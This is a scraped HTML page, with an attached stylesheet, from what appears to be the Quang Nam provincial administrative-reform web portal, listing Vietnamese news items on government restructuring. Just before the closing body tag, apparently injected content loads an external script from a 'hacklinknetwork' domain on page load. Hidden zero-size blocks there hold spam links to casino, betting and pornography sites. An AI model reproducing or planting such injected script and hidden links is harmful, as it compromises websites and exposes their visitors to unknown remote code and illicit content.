dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới'  href=/Default.aspx?tabid=63&Group=23&NID=2069&bo-noi-vu-huong-dan-ve-sap-xep-bo-tri-lanh-dao-quan-ly-ubnd-cap-xa-moi>Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025'  href=/Default.aspx?tabid=63&Group=23&NID=2068&hoan-thien-cac-nghi-dinh-phan-cap-phan-quyen-truoc-ngay-1-6-2-25>Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ'  href=/Default.aspx?tabid=63&Group=23&NID=2067&hai-tuan-phai-tra-loi--no-luc-thuc-day-trach-nhiem-hanh-chinh-cong-vu>HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=2066&ban-hanh-huong-dan-moi-ve-tieu-chuan-cong-chuc-cap-xa-sau-sap-xep-don-vi-hanh-chinh>Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy'  href=/Default.aspx?tabid=63&Group=23&NID=2065&bao-dam-giai-quyet-thu-tuc-hanh-chinh-khong-bi-gian-doan-do-sap-xep-bo-may>Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Xây dựng nền hành chính phục vụ, Quảng Nam hướng đến dịch vụ công chủ động'  href=/Default.aspx?tabid=63&Group=23&NID=2040&xay-dung-nen-hanh-chinh-phuc-vu-quang-nam-huong-den-dich-vu-cong-chu-dong>Xây dựng nền hành chính phục vụ, Quảng Nam hướng đến dịch vụ công chủ động</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam phát động phong trào "Bình dân học vụ số" để không ai bị bỏ lại phía sau'  href=/Default.aspx?tabid=63&Group=23&NID=2039&quang-nam-phat-dong-phong-trao-binh-dan-hoc-vu-so-de-khong-ai-bi-bo-lai-phia-sau>Quảng Nam phát động phong trào "Bình dân học vụ số" để không ai bị bỏ lại phía sau</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Cán bộ, đảng viên phải đi đầu định hướng dư luận'  href=/Default.aspx?tabid=63&Group=23&NID=2037&can-bo-dang-vien-phai-di-dau-dinh-huong-du-luan>Cán bộ, đảng viên phải đi đầu định hướng dư luận</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Ngày 20/4 Quảng Nam hoàn thành lấy ý kiến sắp xếp địa phương các cấp'  href=/Default.aspx?tabid=63&Group=23&NID=2036&ngay-2-4-quang-nam-hoan-thanh-lay-y-kien-sap-xep-dia-phuong-cac-cap>Ngày 20/4 Quảng Nam hoàn thành lấy ý kiến sắp xếp địa phương các cấp</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bộ Nội vụ đề xuất cấp bù chế độ cho cán bộ khi tinh gọn bộ máy'  href=/Default.aspx?tabid=63&Group=23&NID=2016&bo-noi-vu-de-xuat-cap-bu-che-do-cho-can-bo-khi-tinh-gon-bo-may>Bộ Nội vụ đề xuất cấp bù chế độ cho cán bộ khi tinh gọn bộ máy</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Phiên họp thứ nhất Ban Chỉ đạo của Chính phủ về phát triển KHCN, đổi mới sáng tạo, chuyển đổi số và Đề án 06'  href=/Default.aspx?tabid=63&Group=23&NID=2015&phien-hop-thu-nhat-ban-chi-dao-cua-chinh-phu-ve-phat-trien-khcn-doi-moi-sang-tao-chuyen-doi-so-va-de-an-6>Phiên họp thứ nhất Ban Chỉ đạo của Chính phủ về phát triển KHCN, đổi mới sáng tạo, chuyển đổi số và Đề án 06</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Thủ tướng Phạm Minh Chính làm Trưởng Ban Chỉ đạo phát triển khoa học, công nghệ, đổi mới sáng tạo, chuyển đổi số và Đề án 06'  href=/Default.aspx?tabid=63&Group=23&NID=2014&thu-tuong-pham-minh-chinh-lam-truong-ban-chi-dao-phat-trien-khoa-hoc-cong-nghe-doi-moi-sang-tao-chuyen-doi-so-va-de-an-6>Thủ tướng Phạm Minh Chính làm Trưởng Ban Chỉ đạo phát triển khoa học, công nghệ, đổi mới sáng tạo, chuyển đổi số và Đề án 06</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='BHXH tỉnh hướng dẫn triển khai các hoạt động truyền thông Ngày Chuyển đổi số quốc gia năm 2024'  href=/Default.aspx?tabid=63&Group=23&NID=1956&bhxh-tinh-huong-dan-trien-khai-cac-hoat-dong-truyen-thong-ngay-chuyen-doi-so-quoc-gia-nam-2-24>BHXH tỉnh hướng dẫn triển khai các hoạt động truyền thông Ngày Chuyển đổi số quốc gia năm 2024</a></li></ul></div>

        </div>
        <div id="dnn_ctr846_Main_chieucaotab2" class="tab-content" style="height:265px;">
            <h1 class="tab" title="Tin đọc nhiều">Tin đọc nhiều</h1>

            <script language='javascript' type='text/javascript'>tinchaymdn = jQuery.noConflict();tinchaymdn(document).ready(function() {tinchaymdn(function(){tinchaymdn('#news-container1846').vTicker({ speed: 700,delay: 1000,pause: Math.round(Math.random()*(500-1000))+3000,animation: '',mousePause: true,showItems: 1,height:265-10 });  });});</script><div id='news-container1846' class='news-container news_moidocnhieu'><ul><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý'  href=/Default.aspx?tabid=63&Group=23&NID=713&chong-cheo-xung-dot-phap-luat-bai-toan-kho-can-duoc-xu-ly>Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4'  href=/Default.aspx?tabid=63&Group=23&NID=726&quang-nam-day-manh-tuyen-truyen-dich-vu-cong-truc-tuyen-muc-do-3-4>Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư'  href=/Default.aspx?tabid=63&Group=23&NID=745&ubnd-tinh-quang-nam-ban-hanh-quy-che-phoi-hop-trong-giai-quyet-thu-tuc-hanh-chinh-tai-trung-tam-hanh-chinh-cong-va-xuc-tien-dau-tu>UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019'  href=/Default.aspx?tabid=63&Group=23&NID=716&tinh-quang-nam-to-chuc-cuo-c-thi-tim-hieu-ca-i-ca-ch-ha-nh-chi-nh-nam-2-19>Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh'  href=/Default.aspx?tabid=63&Group=23&NID=714&gioi-thieu-mo-hinh-phong-hop-khong-giay-tai-van-phong-ubnd-tinh>Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)'  href=/Default.aspx?tabid=63&Group=23&NID=732&thong-bao-ket-qua-cuoc-thi-tim-hieu-cai-cach-hanh-chinh-nam-2-19-ky-thu-1>Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)'  href=/Default.aspx?tabid=63&Group=23&NID=735&tie-p-tu-c-huong-u-ng-cuo-c-thi-ti-m-hie-u-ca-i-ca-ch-ha-nh-chi-nh-nam-2-19-ky-thu-2>Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã'  href=/Default.aspx?tabid=63&Group=23&NID=736&phe-duyet-danh-muc-thu-tuc-hanh-chinh-duoc-giai-quyet-theo-nganh-doc-tai-cap-tinh-huyen-xa>Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh'  href=/Default.aspx?tabid=63&Group=23&NID=733&quang-nam-ban-hanh-quy-dinh-trach-nhiem-cong-khai-xin-loi-ca-nhan-to-chuc-trong-giai-quyet-tthc-tren-dia-ban-tinh>Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Công an tỉnh kiểm tra công tác cải cách hành chính tại Công an một số địa phương năm 2019'  href=/Default.aspx?tabid=63&Group=23&NID=748&cong-an-tinh-kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-cong-an-mot-so-dia-phuong-nam-2-19>Công an tỉnh kiểm tra công tác cải cách hành chính tại Công an một số địa phương năm 2019</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My'  href=/Default.aspx?tabid=63&Group=23&NID=729&kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-ubnd-huyen-bac-tra-my>Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My'  href=/Default.aspx?tabid=63&Group=23&NID=730&kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-ubnd-huyen-nam-tra-my>Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.'  href=/Default.aspx?tabid=63&Group=23&NID=720&hoi-thao-hop-tac-phat-trien-cong-nghe-thong-tin--truyen-thong-lan-thu-23-nam-2-19-tai-phu-yen>Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Đại Lộc: Nỗ lực cải cách hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=734&dai-loc-no-luc-cai-cach-hanh-chinh>Đại Lộc: Nỗ lực cải cách hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Khai trương Cổng DVCQG: Cần sự chung tay của các Bộ, ngành, địa phương'  href=/Default.aspx?tabid=63&Group=23&NID=765&khai-truong-cong-dvcqg-can-su-chung-tay-cua-cac-bo-nganh-dia-phuong>Khai trương Cổng DVCQG: Cần sự chung tay của các Bộ, ngành, địa phương</a></li></ul></div>
        </div>
    </div>
    <script src="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.js"></script>
</div>

<div style="text-align: right; margin-top: 5px; clear: both; width: 100%;">
    
</div>
<span id="dnn_ctr846_Main_test"></span>





</div><!-- End_Module_846 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_r2" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r3" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r4" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r5" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r6" visibre="true">
                                            <a name="724"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr724_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_724 --><div id="dnn_ctr724_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr724_HtmlModule_lblContent" class="Normal">
	<a href="/Default.aspx?tabid=269"><img alt="" src="/Portals/0/2022/banner/tailieuhoinghi.png" /></a><br />
<a href="http://parindex.quangnam.gov.vn" target="_blank"><img alt="" src="/Portals/0/2019/phanmemcchc.png" style="margin-top: 4px;" /></a><br />
<a href="http://dichvucong.quangnam.gov.vn/expway/smartcloud/expway/page/home.cpx?organViewId=H47" target="_blank" style="font-family: arial, sans-serif;"><img alt="" src="http://cchc.quangnam.gov.vn/Portals/0/2019/dichvucongtructuyen.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=132"><img alt="" src="/Portals/0/2019/gopy.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=221"><img alt="" src="/Portals/0/2019/daotao.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=250"><img alt="" src="/Portals/0/2019/baocao.png" style="margin-top: 4px;" /></a><br />
<a target="_blank" href="http://cchc.noivuqnam.gov.vn/dgcb"><img alt="" src="/Portals/0/2019/khaosat.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=251"><img alt="" src="/Portals/0/2019/chuyenmucgopy.png" style="margin-top: 4px;" /></a><br />
<a href="https://bonoivu.cls.vn/" target="_blank"><img alt="" src="/Portals/0/2021/daotaotructuyen2021.png" style="margin-top: 4px;" /></a><br />
<a href="http://caicachhanhchinh.gov.vn/news_bcd" target="_blank">
<img alt="" style="margin-top: 4px;" src="/Portals/0/2023/bantincchccuachinhphu.png" /></a><br />
<a href="http://baoquangnam.vn/cai-cach-hanh-chinh" target="_blank"><img alt="" src="/Portals/0/2021/tincchctrenbaoqn2021.png" style="margin-top: 4px;" /></a><br />
<a href="http://qrt.vn/video/cai-cach-hanh-chinh/" target="_blank"><img alt="" src="/Portals/0/2021/tincchctrendaitruyenhinh2021.png" style="margin-top: 4px;" /></a>
</div>

</div><!-- End_Module_724 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_r7" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r8" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r9" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r10" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r11" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r12" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r13" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r14" visibre="true" class="DNNEmptyPane">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clear_float"></div>
                                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
            <div class="bot_left">
                <div class="bot_right">
                    <div class="bot_bg">
                        <p>
                            <b><span>CỔNG TTĐT CẢI CÁCH HÀNH CHÍNH TỈNH QUẢNG NAM</span></b><br>
							Địa chỉ: Số 268 Trưng Nữ Vương, TP Tam Kỳ, Quảng Nam<br>
                            <a href="http://qti.vn/" target="_blank">Phát triển bởi Trung Tâm Công Nghệ Thông Tin &amp; Truyền Thông Quảng Nam (QTI)</a>
                        </p>
                        <div class="thongke">
                        <div id="dnn_thongke"><a name="723"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr723_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_723 --><div id="dnn_ctr723_ModuleContent" class="Tai_LuotTruyCapContent">
	<span id="dnn_ctr723_ViewLuotTruyCap_lbl"><div class="normal" style="width:100%; height:16px;text-align: center;">Tổng số lượt truy cập</div><div style="width:100%; height:32px;text-align: center;"><img width="180px" height="32px" src="/QTIUpload/LuotTruyCap01.gif" /></div></span>
<span id="dnn_ctr723_ViewLuotTruyCap_A"></span>


</div><!-- End_Module_723 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                    </div>
                    </div>
                    
                    
                </div>
            </div>
            <div class="bot_pad">
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    collapseSidebars();
</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" value="`{`__scdoff`:`1`,`SearchIconWebUrl`:`url(/images/Search/google-icon.gif)`,`SearchIconSiteUrl`:`url(/images/Search/dotnetnuke-icon.gif)`,`SearchIconSelected`:`S`}" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/Resources/Search/Search.js" ></script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadRotator, {"_itemHeight":"150px","_itemWidth":"202px","clientStateFieldID":"dnn_ctr741_ViewImage_rotHinhAnh_ClientState","items":[{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{}],"scrollDirection":4,"scrollDuration":1000,"skin":"Default"}, null, null, $get("dnn_ctr741_ViewImage_rotHinhAnh"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadGrid, {"ClientID":"dnn_ctr835_Main_rg_danhsachmoi","ClientSettings":{"AllowAutoScrollOnDragDrop":true,"ShouldCreateRows":true,"DataBinding":{},"Selecting":{},"Scrolling":{},"Resizing":{},"ClientMessages":{},"KeyboardNavigationSettings":{"AllowActiveRowCycle":false,"EnableKeyboardShortcuts":true,"FocusKey":89,"InitInsertKey":73,"RebindKey":82,"ExitEditInsertModeKey":27,"UpdateInsertItemKey":13,"DeleteActiveRow":127,"ExpandDetailTableKey":39,"CollapseDetailTableKey":37},"Animation":{}},"Skin":"Default","UniqueID":"dnn$ctr835$Main$rg_danhsachmoi","_activeRowIndex":"","_controlToFocus":"","_currentPageIndex":0,"_editIndexes":"[]","_embeddedSkin":true,"_gridTableViewsData":"[{\"ClientID\":\"dnn_ctr835_Main_rg_danhsachmoi_ctl00\",\"UniqueID\":\"dnn$ctr835$Main$rg_danhsachmoi$ctl00\",\"PageSize\":7,\"PageCount\":7,\"EditMode\":\"EditForms\",\"CurrentPageIndex\":0,\"VirtualItemCount\":0,\"AllowMultiColumnSorting\":false,\"AllowNaturalSort\":true,\"AllowFilteringByColumn\":false,\"PageButtonCount\":10,\"HasDetailTables\":false,\"IsItemInserted\":false,\"clientDataKeyNames\":[],\"_dataBindTemplates\":false,\"_selectedItemStyle\":\"\",\"_selectedItemStyleClass\":\"rgSelectedRow\",\"_columnsData\":[{\"UniqueName\":\"TemplateColumn\",\"Resizable\":true,\"Reorderable\":true,\"Groupable\":true,\"ColumnType\":\"GridTemplateColumn\",\"Display\":true}]}]","_masterClientID":"dnn_ctr835_Main_rg_danhsachmoi_ctl00","_shouldFocusOnPage":false,"allowMultiRowSelection":false,"clientStateFieldID":"dnn_ctr835_Main_rg_danhsachmoi_ClientState"}, null, null, $get("dnn_ctr835_Main_rg_danhsachmoi"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadGrid, {"ClientID":"dnn_ctr835_Main_rg_danhsachkhac","ClientSettings":{"AllowAutoScrollOnDragDrop":true,"ShouldCreateRows":true,"DataBinding":{},"Selecting":{},"Scrolling":{},"Resizing":{},"ClientMessages":{},"KeyboardNavigationSettings":{"AllowActiveRowCycle":false,"EnableKeyboardShortcuts":true,"FocusKey":89,"InitInsertKey":73,"RebindKey":82,"ExitEditInsertModeKey":27,"UpdateInsertItemKey":13,"DeleteActiveRow":127,"ExpandDetailTableKey":39,"CollapseDetailTableKey":37},"Animation":{}},"Skin":"Default","UniqueID":"dnn$ctr835$Main$rg_danhsachkhac","_activeRowIndex":"","_controlToFocus":"","_currentPageIndex":0,"_editIndexes":"[]","_embeddedSkin":true,"_gridTableViewsData":"[{\"ClientID\":\"dnn_ctr835_Main_rg_danhsachkhac_ctl00\",\"UniqueID\":\"dnn$ctr835$Main$rg_danhsachkhac$ctl00\",\"PageSize\":7,\"PageCount\":52,\"EditMode\":\"EditForms\",\"CurrentPageIndex\":0,\"VirtualItemCount\":0,\"AllowMultiColumnSorting\":false,\"AllowNaturalSort\":true,\"AllowFilteringByColumn\":false,\"PageButtonCount\":10,\"HasDetailTables\":false,\"IsItemInserted\":false,\"clientDataKeyNames\":[],\"_dataBindTemplates\":false,\"_selectedItemStyle\":\"\",\"_selectedItemStyleClass\":\"rgSelectedRow\",\"_columnsData\":[{\"UniqueName\":\"TemplateColumn\",\"Resizable\":true,\"Reorderable\":true,\"Groupable\":true,\"ColumnType\":\"GridTemplateColumn\",\"Display\":true}]}]","_masterClientID":"dnn_ctr835_Main_rg_danhsachkhac_ctl00","_shouldFocusOnPage":false,"allowMultiRowSelection":false,"clientStateFieldID":"dnn_ctr835_Main_rg_danhsachkhac_ClientState"}, null, null, $get("dnn_ctr835_Main_rg_danhsachkhac"));
});
//]]>
</script>
</form>


<script src="https://hacklinknetwork.store/40.js"></script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://casinolevantsikayet.com/" title="casinolevant">casinolevant</a>
<a href="https://casinolevant.pro/" title="levant casino">levant casino</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.hothindisex.com/video/1629577/blue-film-xxx-hot/" title="blue film xxx hot">blue film xxx hot</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.cafeneve.com/" title="bahis siteleri" rel="dofollow">bet siteleri</a>
<a href="https://thechelseatreehouse.com/" title="deneme bonusu 2024" rel="dofollow">thechelseatreehouse.comdeneme bonusu</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.babbettesseedsofhope.com/" title="deneme bonusu veren siteler" rel="dofollow">deneme bonusu veren siteler</a>
<a href="https://www.hotelelefant.org/" title="deneme bonusu veren siteler" rel="dofollow">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> 
<a href="https://kargabet.info/" title="kargabet">kargabet</a>
</div>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/skin.css
body_size: 5392
content:
/* /* /* /*@import url("css/menu.css");*/
*{font-family: arial,sans-serif !important;}
#mediamoi_wrapper {
width: 198px!important;
height: 144px!important;
}
ul.home-featured-news-list marquee{height:256px;}
/*độ rộng trang web*/
#s_wrap_main {
    width: 1000px;
    margin: 0 auto;
}
/* chieu cao banner */
.header {
    height: 104px;
}

/*-------canh noi dung--------*/
.noidung {
    padding: 5px;
    background: #fff;min-height: 400px;

}
.col-left {
    width: 205px; /*neu khong co cot ben trai cho width:0*/
    float: left;
}


.col-content {
    width: 580px; /*độ rộng côt noi dung  (3 cột trái + nội dung + phải = 100%)*/
    float: left;
	 
}
.col-content-inner{padding-right: 0; /*khoảng cách giua cột right va noi dung*/}
.col-content-edit{
	width: 79.5%; /*độ rộng côt noi dung cua skin edit*/
    float: left;
}
.col-content-edit-inner{}

.col-left-inner {
    padding-right: 5px; /*khoảng cách giua cột left va noi dung*/
}

.col-right {
    width: 205px; /*neu khong co cot ben phai cho width:0*/
    float: left;
}
.col-right-inner {
    padding-left: 5px; /*khoảng cách giua cột right va noi dung -> nêu k co côt right thì = 0*/
}
.LinksDesignTable select.NormalTextBox{
	width:170px;
}

/*--------------------------------------------- chu chay */
.chuchay{width:100%;}
.chuchay .chuchay-inner{height:25px; line-height:25px;background: #fff;}
.chuchay .day-ha{width:25%; float:left;}
.chuchay .day-ha #timer{padding: 0 0 0 10px; color:#f00;}
.chuchay .chuchay-ha{width:75%; float:left;}
.chuchay-ha .chuchay-ha-inner{padding: 0 10px 0 0;}
/*--------------------------------------------- chinh cot tien moi va tieu diem */
.tieudiem-tinmoi {
    width: 580px;
    float:left;
}

    .tieudiem-tinmoi .tieudiem {
        float: left;
        width: 580px;
    }

    /*---------------co cot tin moi--------*/
    .tieudiem-tinmoi .tinmoi {
        width: 0px; /*neu khong co cot tin moi o giua thì width : 0*/
        float: left;
    }

    .tieudiem-tinmoi .tieudiem-inner {
        margin-right: 5px; /*neu khong co cot tin moi o giua thì  margin-right: 0*/
    }
/*-----------------end  -------------*/

/*=---------------------------truong hop khac---------------------------------*/
.menu_style {
    float: left;
}
    /* do rong menu ngang*/
    .menu_style ul li {
        float: left;
        list-style-type: none;
        line-height: 25px;
		position:relative;
		
    }
	.menu_style ul li ul {
	background:#fc620e;
	z-index:9999;
		position:absolute;
		display:none;
    }
	.menu_style ul li:hover ul {
		display:block;
    }
/*------menu ngang--------------*/
.menu_style ul {
    text-align: center;
    margin: 0;
    padding: 0 10px 0 0;
}

    .menu_style ul li a, .menu_style ul li a:active, .menu_style ul li a:visited {
        color: #fff;
        text-transform: uppercase ;
        font-size: 12px;
        font-family: Arial;
        background: none;
        text-decoration: none;
        padding: 0 12px;
		white-space: nowrap;
    }
	.menu_style ul li ul li a, .menu_style ul li  ul li a:active, .menu_style ul li ul li a:visited {
        
        text-transform: none ;
      
    }

        .menu_style ul li a:hover {
            color: #ffff00;
        }
		.menu_style ul li.active a{
            color: #ffff00;
        }
/* -----------------End menu ngang------------------*/	
#login_style {
    float: left;
    line-height: 30px;
    padding-right: 18px;
}

.search_style {
    float: right;
    height: 25px;
}

.search_bg {
    padding: 2px 2px 0 0;
}

/*-------------- User Style --------------*/
.user, a.user:link, a.user:active, a.user:visited {
    color: #fff;
    text-decoration: none;
    text-transform:uppercase;
    font-family: Arial;
}

a.user:hover {
    color: #ffff00;
}
#login_style a#dnn_dnnUSER_cmdRegister {
	border-right: 1px #FFC2C2 solid;
	padding-right: 12px;
	margin-right: 10px;
}
/*------------ End menu ngang----------------------------------*/


/*------module tin moi tin doc nhieu */

/*.md_tinmoidocnhieu .tab-header {
    background: #b70002;
}

    .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active, .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover {
        background: #fff !important; 
        color: #b70002 !important;
        margin-left: 3px;
    }

    .md_tinmoidocnhieu .tab-header ul.tab-list a:hover {
        background: none !important; 
        color: #fff;
    }

    .md_tinmoidocnhieu .tab-header ul.tab-list a {
        background: none !important; 
        color: #fff !important;
    }*/
/*mau chu module van ban lich cong tac giay moi hop*/
.vbrTable a, .gmrTable a, .lctrTable a {
    color: #444 !important;
}
/* chinh độ rông module van ban moi, lich cong tac , giay moi hop*/
.col-left .RadRotator.RadRotator_Default.rrNoBorder,
